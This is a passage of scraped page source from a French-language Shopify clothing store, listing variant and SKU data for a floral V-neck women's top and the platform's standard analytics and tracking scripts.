pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592830197","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"sku":"LF10245895C04M","title":"#4 \/ M","untranslatedTitle":"#4 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592862965","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"sku":"LF10245895C04L","title":"#4 \/ L","untranslatedTitle":"#4 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592895733","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"sku":"LF10245895C04XL","title":"#4 \/ XL","untranslatedTitle":"#4 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592928501","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"sku":"LF10245895C042XL","title":"#4 \/ 2XL","untranslatedTitle":"#4 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592961269","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"sku":"LF10245895C05S","title":"#5 \/ S","untranslatedTitle":"#5 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709592994037","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"sku":"LF10245895C05M","title":"#5 \/ M","untranslatedTitle":"#5 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593026805","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"sku":"LF10245895C05L","title":"#5 \/ L","untranslatedTitle":"#5 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593059573","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"sku":"LF10245895C05XL","title":"#5 \/ XL","untranslatedTitle":"#5 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593092341","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"sku":"LF10245895C052XL","title":"#5 \/ 2XL","untranslatedTitle":"#5 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593125109","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"sku":"LF10245895C06S","title":"#6 \/ S","untranslatedTitle":"#6 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593157877","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"sku":"LF10245895C06M","title":"#6 \/ M","untranslatedTitle":"#6 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593190645","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"sku":"LF10245895C06L","title":"#6 \/ L","untranslatedTitle":"#6 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593223413","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"sku":"LF10245895C06XL","title":"#6 \/ XL","untranslatedTitle":"#6 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593256181","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"sku":"LF10245895C062XL","title":"#6 \/ 2XL","untranslatedTitle":"#6 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593288949","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"sku":"LF10245895C07S","title":"#7 \/ S","untranslatedTitle":"#7 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593321717","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"sku":"LF10245895C07M","title":"#7 \/ M","untranslatedTitle":"#7 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593354485","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"sku":"LF10245895C07L","title":"#7 \/ L","untranslatedTitle":"#7 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593387253","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"sku":"LF10245895C07XL","title":"#7 \/ XL","untranslatedTitle":"#7 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593420021","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"sku":"LF10245895C072XL","title":"#7 \/ 2XL","untranslatedTitle":"#7 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593452789","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"sku":"LF10245895C08S","title":"#8 \/ S","untranslatedTitle":"#8 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593485557","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"sku":"LF10245895C08M","title":"#8 \/ M","untranslatedTitle":"#8 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593518325","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"sku":"LF10245895C08L","title":"#8 \/ L","untranslatedTitle":"#8 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593551093","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"sku":"LF10245895C08XL","title":"#8 \/ XL","untranslatedTitle":"#8 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593616629","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"sku":"LF10245895C082XL","title":"#8 \/ 2XL","untranslatedTitle":"#8 \/ 2XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593649397","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"sku":"LF10245895C09S","title":"#9 \/ S","untranslatedTitle":"#9 \/ S"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593682165","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"sku":"LF10245895C09M","title":"#9 \/ M","untranslatedTitle":"#9 \/ M"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593714933","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"sku":"LF10245895C09L","title":"#9 \/ L","untranslatedTitle":"#9 \/ L"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593747701","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"sku":"LF10245895C09XL","title":"#9 \/ XL","untranslatedTitle":"#9 \/ XL"},{"price":{"amount":21.96,"currencyCode":"EUR"},"product":{"title":"Haut fleuri à col en V et manches boule pour femmes","vendor":"forherwish","id":"8024149262581","untranslatedTitle":"Haut fleuri à col en V et manches boule pour femmes","url":"\/products\/haut-fleuri-col-v-manches-bulles-femme","type":"Hauts"},"id":"43709593780469","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"sku":"LF10245895C092XL","title":"#9 \/ 2XL","untranslatedTitle":"#9 \/ 2XL"}],"purchasingCompany":null},},"https://forherwish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65406075125","storefrontBaseUrl":"https:\/\/forherwish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Haut fleuri à col en V et manches boule pour femmes\",\"vendor\":\"forherwish\",\"id\":\"8024149262581\",\"untranslatedTitle\":\"Haut fleuri à col en V et manches boule pour femmes\",\"url\":\"\/products\/haut-fleuri-col-v-manches-bulles-femme\",\"type\":\"Hauts\"},\"id\":\"43709592305909\",\"image\":{\"src\":\"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842\"},\"sku\":\"LF10245895C01S\",\"title\":\"#1 \/ S\",\"untranslatedTitle\":\"#1 \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8024149262581,"gid":"gid:\/\/shopify\/Product\/8024149262581","vendor":"forherwish","type":"Hauts","handle":"haut-fleuri-col-v-manches-bulles-femme","variants":[{"id":43709592305909,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","sku":"LF10245895C01S"},{"id":43709592338677,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","sku":"LF10245895C01M"},{"id":43709592371445,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","sku":"LF10245895C01L"},{"id":43709592404213,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","sku":"LF10245895C01XL"},{"id":43709592436981,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","sku":"LF10245895C012XL"},{"id":43709592469749,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","sku":"LF10245895C02S"},{"id":43709592502517,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","sku":"LF10245895C02M"},{"id":43709592535285,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","sku":"LF10245895C02L"},{"id":43709592568053,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","sku":"LF10245895C02XL"},{"id":43709592600821,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","sku":"LF10245895C022XL"},{"id":43709592633589,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","sku":"LF10245895C03S"},{"id":43709592666357,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","sku":"LF10245895C03M"},{"id":43709592699125,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","sku":"LF10245895C03L"},{"id":43709592731893,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","sku":"LF10245895C03XL"},{"id":43709592764661,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","sku":"LF10245895C032XL"},{"id":43709592797429,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","sku":"LF10245895C04S"},{"id":43709592830197,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ M","sku":"LF10245895C04M"},{"id":43709592862965,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","sku":"LF10245895C04L"},{"id":43709592895733,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","sku":"LF10245895C04XL"},{"id":43709592928501,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","sku":"LF10245895C042XL"},{"id":43709592961269,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","sku":"LF10245895C05S"},{"id":43709592994037,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","sku":"LF10245895C05M"},{"id":43709593026805,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","sku":"LF10245895C05L"},{"id":43709593059573,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","sku":"LF10245895C05XL"},{"id":43709593092341,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","sku":"LF10245895C052XL"},{"id":43709593125109,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","sku":"LF10245895C06S"},{"id":43709593157877,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","sku":"LF10245895C06M"},{"id":43709593190645,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","sku":"LF10245895C06L"},{"id":43709593223413,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ XL","sku":"LF10245895C06XL"},{"id":43709593256181,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","sku":"LF10245895C062XL"},{"id":43709593288949,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","sku":"LF10245895C07S"},{"id":43709593321717,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","sku":"LF10245895C07M"},{"id":43709593354485,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","sku":"LF10245895C07L"},{"id":43709593387253,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","sku":"LF10245895C07XL"},{"id":43709593420021,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","sku":"LF10245895C072XL"},{"id":43709593452789,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","sku":"LF10245895C08S"},{"id":43709593485557,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","sku":"LF10245895C08M"},{"id":43709593518325,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","sku":"LF10245895C08L"},{"id":43709593551093,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","sku":"LF10245895C08XL"},{"id":43709593616629,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","sku":"LF10245895C082XL"},{"id":43709593649397,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","sku":"LF10245895C09S"},{"id":43709593682165,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","sku":"LF10245895C09M"},{"id":43709593714933,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","sku":"LF10245895C09L"},{"id":43709593747701,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","sku":"LF10245895C09XL"},{"id":43709593780469,"price":2196,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 2XL","sku":"LF10245895C092XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8024149262581,"requestId":"88596d8f-7470-456a-889d-49a7ca5daaa0-1768868865"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65406075125,
      theme_id: 138261299445,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//forherwish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//forherwish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//forherwish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65406075125,"isMerchantRequest":null,"themeId":138261299445,"themeCityHash":"16169306085966207415","contentLanguage":"fr","currency":"EUR","eventMetadataId":"1bdb1942-774b-4742-affc-15f7e5162bfa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8024149262581,"requestId":"88596d8f-7470-456a-889d-49a7ca5daaa0-1768868865","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43709592305909,"productId":8024149262581,"productGid":"gid:\/\/shopify\/Product\/8024149262581","name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","price":"21.96","sku":"LF10245895C01S","brand":"forherwish","variant":"#1 \/ S","category":"Hauts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
